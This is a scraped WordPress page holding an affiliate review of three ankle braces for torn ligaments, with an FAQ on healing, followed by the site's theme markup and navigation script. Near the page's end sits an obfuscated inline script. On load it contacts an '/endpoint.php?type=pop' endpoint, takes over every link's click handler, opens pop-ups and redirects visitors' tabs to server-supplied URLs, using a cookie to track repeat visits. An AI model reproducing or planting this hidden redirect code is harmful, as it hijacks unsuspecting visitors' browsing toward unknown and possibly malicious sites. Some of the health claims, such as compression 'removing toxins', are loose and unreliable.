<h2 class="has-text-align-center"><strong>3 Best Ankle Supports for Torn Ligaments </strong></h2>
<h3 class="has-text-align-center"><strong>Bauerfeind MalleoTrain Ankle Support Brace </strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" width="350" height="302" src="https://glossingdress.com/lib/img/all/624/2ebcd2a421a4a344beb3366f2c0012de8673330a97496a0522ffb7b8f0d1d019/16811228d1c54794ed3edf619b8093c78424ad629a40661626a5aa7e121b7f0a.jpeg"></figure>
</div>
<div class="wp-block-buttons is-content-justification-center">
<div class="wp-block-button">Check Price on Amazon</div>
</div>
<p><strong>Pros:</strong></p>
<ul>
<li>Ergonomically contoured</li>
<li>High level of compressive support</li>
<li>Cushioning pads</li>
<li>Easy to take on &amp; off</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>More Expensive than other brands</li>
</ul>
<p>The Bauerfeind MalleoTrain ankle support brace is an extra comfortable supportive brace, that will hold your ankle in a stable, solid position to promote faster healing. It is ergonomically contoured to hold your foot in its natural position.</p>
<p>A major benefit of the Bauerfeind MalleoTrain ankle support brace is that it provides a superior level of compression without applying an undue amount of pressure to the immediate area of your injury. This avoids pressure pain and allows for greater healing time when the joint is not being pressed down on. Compression boosts the blood flow to the injury site, bringing in the nutrients and oxygen needed for faster recovery.</p>
<p>The inner lining of the Bauerfeind Malleo Train contains a series of soft pads to provide soft massage comfort to the injured area. This brace is lightweight and easy to put on and take off. It is also easily washable. However, this is one of the more expensive support braces you will come across, but the extra expense is well worth it considering that you get a higher level of compression, with the cushioning pads that provide extra support.</p>
<h3 class="has-text-align-center"><strong>Aircast A60 Ankle Brace  </strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" width="350" height="302" src="https://glossingdress.com/lib/img/all/624/2ebcd2a421a4a344beb3366f2c0012de8673330a97496a0522ffb7b8f0d1d019/42332f5a35c299f270b805a84d2857ef2d152354c0eba6e7982fddc9d9413bdb.jpeg"></figure>
</div>
<div class="wp-block-buttons is-content-justification-center">
<div class="wp-block-button">Check Price on Amazon</div>
</div>
<p><strong>Pros:</strong></p>
<ul>
<li>Very breathable</li>
<li>Stabilizer supports</li>
<li>Easy to take on &amp; off</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>Sizing is not quite true, being a little on the small side.</li>
</ul>
<p>The AirCast A60 Ankle Brace is a popular brace among professional athletes, such as Andy Murray the tennis player. This is a lightweight, slim, and extremely comfortable ankle brace. It is also extremely breathable, being made from a special Breathe-O-Prene fabric that is also odor and moisture-wicking.</p>
<p>This brace has inbuilt stabilizers on either side, to prevent rolling of the ankle and holds your foot in a secure, stable position. It provides an extra level of support for the weakest part of the ankle joint, which is the anterior talofibular ligament (ATFL). The brace can also be used on either the left or right foot and is suitable for both men and women. It is very easy to put on, with the simple affixing of a velcro strap to keep it tight and secure.</p>
<p>The AirCast A60 can be worn directly on the skin without causing any skin reaction. It is latex free and comfortable, being made from a lightweight mesh material. Latex free braces do not cause skin irritation and are more breathable than non-latex options. The biggest issue with the Aircast A60, is that several online reviewers note that the sizing is not quite true, being a little on the small side. As a result, we would recommend ordering a size larger than your actual size.</p>
<h3 class="has-text-align-center"><strong>ASO Ankle Stabilizer</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" width="350" height="302" src="https://glossingdress.com/lib/img/all/624/2ebcd2a421a4a344beb3366f2c0012de8673330a97496a0522ffb7b8f0d1d019/9efcc02c3e4a1308110f4deb27493cb88f8be7c3ab9f6f5f544c4644272ce2c9.jpeg" class="wp-image-265"></figure>
</div>
<div class="wp-block-buttons is-content-justification-center">
<div class="wp-block-button">Check Price on Amazon</div>
</div>
<p><strong>Pros:</strong></p>
<ul>
<li>Figure-8 fastening configuration</li>
<li>Plastic supports for extra stability</li>
<li>Stabilizing straps</li>
<li>Bilateral design</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>Some sizing problems (order a size up) doesn’t make sense</li>
</ul>
<p>The ASO Ankle Stabilizer is a larger, more bulky support than the Bauerfeind brace or the ASO stabilizer. It features a bilateral design with a figure 8 configuration to cover the area from the mid foot all the way up to the shin area. This provides a lot of structural support for the injured site. A velcro elastic cuff closure provides a secondary level of enclosed support.</p>
<p>The ankle brace support stabilizer straps on this brace provide you with a high level of support, featuring finger loops that allow you to keep the brace nice and tight. The brace is constructed from a sturdy yet flexible and comfortable ballistic nylon coolflex material. It is odor and moisture wicking to ensure that your foot doesn’t get overheated or smelly. The bilateral design means that you can put the brace on either the right or left foot. It can also be used by both genders.</p>
<p>ASO is a highly respected brand that is used and recommended by physical therapists, orthopedic surgeons and trainers. Plastic stays on either side of the ankle brace to provide an extra level of support and protection. That makes this a very good ankle brace for torn ligaments.</p>
<h2><strong>Frequently Asked Questions </strong></h2>
<h3><strong>Will an ankle brace help a torn ligament? </strong></h3>
<p>Yes, an ankle brace will help with a torn ligament. It will provide support to the ankle to limit your mobility and provide extra support when you are walking around. It can also provide compression support which boosts the blood circulation to the affected area. This will help speed up the supply of nutrients and oxygen, as well as removing toxins from the injured area. Improved blood flow is a key to repairing injured ligaments.</p>
<h3><strong>What helps ankle ligaments heal faster? </strong></h3>
<p>Knowing how to treat torn ankle ligaments is all about blood flow to the ankle. This will speed up the supply of nutrients and oxygen to facilitate the healing process. In addition to using an ankle brace, you can increase blood flow with the use of ice, heat, and higher water intake. However, the best way to increase your blood flow is to perform some light cardio while wearing an ankle brace.</p>
<p>Do not apply heat until 24 hours after the injury, or you will likely increase the inflammation. After this, you can use a heat pack for a few minutes at a time, over a period of several hours. During the four weeks after the injury, you should perform some controlled exercise movements. Depending on the extent of the injury, you may have to limit yourself to exercises that you can do while seated. These should be done under the guidance of a physical therapist. These guidelines equally apply to elbow ligament injuries.</p>
<h3><strong>Is walking good on a torn ligament in your ankle? </strong></h3>
<p><span style="font-style: inherit; font-weight: inherit; background-color: var(--ast-global-color-5); color: var(--ast-global-color-3);">A torn ligament in the ankle is very painful. Most people will not want to walk on the foot following the tear… Your mobility will also be severely hampered, making it difficult to walk, even if you can break through the pain barrier of putting your full weight on the ankle. However, there are different types of ligament tears, so you may be able to walk on a tear that is not too severe.<br />
</span></p>
<p>You may like to think of other exercises where you can keep your weight off your feet, on eof these being Pilates on a Pilates reformer exercise machine. The Pilates reformer keeps weight off your ankle, as you can use the straps for arm work and core exercises.</p>
<h3><strong>What is the best ankle brace to prevent rolling? </strong></h3>
<p>The best ankle brace to prevent rolling is the Bauerfeind MalleoTrain ankle support brace. The Bauerfeind is also the best ankle brace for torn ligaments. This impressive brace provides medical grade compressive support, along with an ergonomically contoured 3-D knit fabric and cushioned support pads.</p>
<h2><strong>Verdict</strong></h2>
<p>Wearing an ankle brace will help you to avoid ankle injury. If you do happen to suffer a torn ligament, however, the right brace will provide ongoing support while also providing compressive pressure to promote healing. When choosing a support brace, you want to think of these qualities; brings you relief, helps you heal faster and gets you back on your feet again.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>The post Best Ankle Support for Torn Ligaments appeared first on .</p>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/06/best-ankle-support-for-torn-ligaments/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://developevent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://developevent.com/2021/10/04/ling-wein-hope-for-a-strong-last-junior-season/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span></a></div><div class="nav-next"><a href="https://developevent.com/2021/10/14/improve-your-activity-exercises-to-boost-your-mood-energy/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://developevent.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/how-local-treats-can-enhance-your-fundraising-efforts/">How local treats can enhance your fundraising efforts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/nettspill-i-vekst-hvordan-digitale-plattformer-forandrer-underholdningsverdenen/">Nettspill i vekst: Hvordan digitale plattformer forandrer underholdningsverdenen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/morsomme-hobbyer-a-utforske-i-oslo/">Morsomme hobbyer å utforske i Oslo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/oslo-is-a-top-destination-for-a-relaxed-journey-heres-why/">Oslo Is a Top Destination for a Relaxed Journey: Here&#8217;s Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/19/forsta-bilbatterier-fra-klassiske-12-v-til-moderne-elbilpakker/">Forstå Bilbatterier Fra Klassiske 12 V Til Moderne Elbilpakker</a></li>
</ul></div></div>
</section><section id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2021/10/04/" aria-label="Posts published on October 4, 2021">4</a></td><td>5</td><td><a href="https://developevent.com/2021/10/06/" aria-label="Posts published on October 6, 2021">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td><a href="https://developevent.com/2021/10/14/" aria-label="Posts published on October 14, 2021">14</a></td><td>15</td><td><a href="https://developevent.com/2021/10/16/" aria-label="Posts published on October 16, 2021">16</a></td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2021/10/25/" aria-label="Posts published on October 25, 2021">25</a></td><td>26</td><td><a href="https://developevent.com/2021/10/27/" aria-label="Posts published on October 27, 2021">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://developevent.com/2021/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://developevent.com/2021/11/">Nov &raquo;</a></span>
	</nav></div></section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-dance-academy-wordpress-theme/ target='_blank'>Dance Academy WordPress Theme</a> Developevent.com ©</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2' id='steps-dance-academy-navigation-jquery-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2
body_size: 1680
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function steps_dance_academy_open() {
	jQuery(".sidenav").addClass('show');
}
function steps_dance_academy_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function steps_dance_academy_menuAccessibility() {
	var links, i, len,
	    steps_dance_academy_menu = document.querySelector( '.nav-menu' ),
	    steps_dance_academy_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let steps_dance_academy_focusableElements = 'button, a, input';
	let steps_dance_academy_firstFocusableElement = steps_dance_academy_iconToggle; // get first element to be focused inside menu
	let steps_dance_academy_focusableContent = steps_dance_academy_menu.querySelectorAll(steps_dance_academy_focusableElements);
	let steps_dance_academy_lastFocusableElement = steps_dance_academy_focusableContent[steps_dance_academy_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! steps_dance_academy_menu ) {
    	return false;
	}

	links = steps_dance_academy_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === steps_dance_academy_firstFocusableElement) {
		        steps_dance_academy_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === steps_dance_academy_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	steps_dance_academy_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    steps_dance_academy_menuAccessibility();
  	});
	$('.search-toggle').click(function () {
	    steps_dance_academy_trapFocus($('.search-outer'));
  	});
});

function steps_dance_academy_search_open() {
	jQuery(".search-outer").addClass('show');
}
function steps_dance_academy_search_close() {
	jQuery(".search-outer").removeClass('show');
}

function steps_dance_academy_trapFocus(elem) {

    var steps_dance_academy_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var steps_dance_academy_firstTabbable = steps_dance_academy_tabbable.first();
    var steps_dance_academy_lastTabbable = steps_dance_academy_tabbable.last();
    /*set focus on first input*/
    steps_dance_academy_firstTabbable.focus();

    /*redirect last tab to first input*/
    steps_dance_academy_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    steps_dance_academy_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};